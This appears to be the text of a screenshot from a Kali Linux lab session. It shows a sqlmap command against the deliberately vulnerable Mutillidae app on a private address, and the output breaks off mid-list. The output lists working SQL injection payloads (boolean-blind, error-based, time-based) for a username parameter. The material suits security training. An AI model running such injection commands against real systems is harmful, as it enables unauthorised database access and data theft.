 Kali-Linux-2021.2-virtualbox-amd64 (Fresh State) [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
kali@kali: ~
12:50 AM
kali@kali: ~
┌──(kali㉿kali)-[~]
└─$ sqlmap -u "http://192.168.82.166/mutillidae/index.php?page=user-info.php&username=hacker&password=123&user-info-php-submit-button=View+Account+Details" --dbs
        ___
       __H__
 ___ ___[)]_____ ___ ___  {1.6#stable}
|_ -| . [)]     | .'| . |
|___|_  ["]_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local,
state and federal laws. Developers assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting @ 00:49:56 /2022-03-17/
[00:49:56] [INFO] resuming back-end DBMS 'mysql'
[00:49:56] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=67a5f798ecf...e4cd924d44'). Do you want to use those [Y/n] n
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: username (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: page=user-info.php&username=hacker' AND 4078=4078 AND 'Wnwc'='Wnwc&password=123&user-info-php-submit-button=View Account Details
    Type: error-based
    Title: MySQL >= 4.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)
    Payload: page=user-info.php&username=hacker' AND ROW(4833,8588)>(SELECT COUNT(*),CONCAT(0x716b767671,(SELECT (ELT(4833=4833,1))),0x71716a7a71,FLOOR(RAND(0)*2))x FR
OM (SELECT 8324 UNION SELECT 2153 UNION SELECT 4260 UNION SELECT 3458)a GROUP BY x) AND 'QSbj'='QSbj&password=123&user-info-php-submit-button=View Account Details
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: page=user-info.php&username=hacker' AND (SELECT 6224 FROM (SELECT(SLEEP(5)))khsX) AND 'mhTk'='mhTk&password=123&user-info-php-submit-button=View Account D
etails
    Type: UNION query